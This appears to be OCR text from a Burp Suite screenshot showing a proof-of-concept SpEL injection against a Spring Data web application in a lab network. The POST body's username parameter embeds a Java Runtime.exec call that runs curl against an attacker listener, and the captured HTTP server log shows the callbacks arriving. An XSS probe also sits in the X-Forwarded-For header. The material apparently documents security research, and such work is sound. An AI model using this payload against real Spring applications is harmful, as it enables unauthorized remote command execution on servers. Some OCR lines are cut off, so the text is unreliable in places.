 Go
Cancel
< ▼
> ▼
Target: http://192.168.24
Request
Raw
Params
Headers
Hex
POST /users?page=6&size=5 HTTP/1.1
Host: 192.168.242.131:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101
Firefox/47.0.1 Waterfox/47.0.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 127.0.0.1"><img src=x><
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 136
username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("curl
http://192.168.0.103:6666")]=&password=&repeatedPassword=
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: en-US
Content-Length: 497
Date: Fri, 13 Apr 2018 07:57:02 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapp
so you are seeing this as a fallback.</p><div id='created'>Fri Apr 13 07:57:02 UTC 2018</
was an unexpected error (type=Internal Server Error, status=500).</div><div>Invalid pro
&#39;username&#39; of bean class [example.users.web.$Proxy91]: Getter for property
&#39;username&#39; threw exception; nested exception is
java.lang.reflect.InvocationTargetException</div></body></html>
Serving HTTP on 0.0.0.0 port 6666 ...
192.168.0.103 - - [13/Apr/2018 15:01:27] "GET / HTTP/1.1" 200 -
192.168.0.103 - - [13/Apr/2018 15:57:02] "GET / HTTP/1.1" 200 -